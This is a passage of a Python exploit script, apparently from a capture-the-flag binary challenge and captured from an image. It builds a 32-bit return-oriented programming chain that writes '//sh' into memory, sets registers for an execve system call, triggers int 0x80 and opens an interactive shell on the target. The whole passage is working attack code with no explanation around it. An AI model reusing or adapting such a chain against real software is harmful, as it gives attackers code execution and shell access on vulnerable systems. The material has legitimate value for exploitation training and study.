 33 p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
34 p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
35 p += pack('<I', 0x080e5064) # @ .data + 4
36 p += pack('<I', 0x41414141) # padding
37 p += pack('<I', 0x080b074a) # pop eax ; ret
38 p += b'//sh'
39 p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
40 p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
41 p += pack('<I', 0x080e5068) # @ .data + 8
42 p += pack('<I', 0x41414141) # padding
43 p += pack('<I', 0x0804fb90) # xor eax, eax ; ret
44 p += pack('<I', 0x08059102) # mov dword ptr [edx], eax ; ret
45 p += pack('<I', 0x08049022) # pop ebx ; ret
46 p += pack('<I', 0x080e5060) # @ .data
47 p += pack('<I', 0x08049e39) # pop ecx ; ret
48 p += pack('<I', 0x080e5068) # @ .data + 8
49 p += pack('<I', 0x080583c9) # pop edx ; pop ebx ; ret
50 p += pack('<I', 0x080e5068) # @ .data + 8
51 p += pack('<I', 0x080e5060) # padding without overwrite ebx
52 p += pack('<I', 0x0804fb90) # xor eax, eax ; ret
53 p += pack('<I', 0x0808055e) # inc eax ; ret
54 p += pack('<I', 0x0808055e) # inc eax ; ret
55 p += pack('<I', 0x0808055e) # inc eax ; ret
56 p += pack('<I', 0x0808055e) # inc eax ; ret
57 p += pack('<I', 0x0808055e) # inc eax ; ret
58 p += pack('<I', 0x0808055e) # inc eax ; ret
59 p += pack('<I', 0x0808055e) # inc eax ; ret
60 p += pack('<I', 0x0808055e) # inc eax ; ret
61 p += pack('<I', 0x0808055e) # inc eax ; ret
62 p += pack('<I', 0x0808055e) # inc eax ; ret
63 p += pack('<I', 0x0808055e) # inc eax ; ret
64 p += pack('<I', 0x0804a3d2) # int 0x80
65
66 r.sendline(p)
67 r.interactive()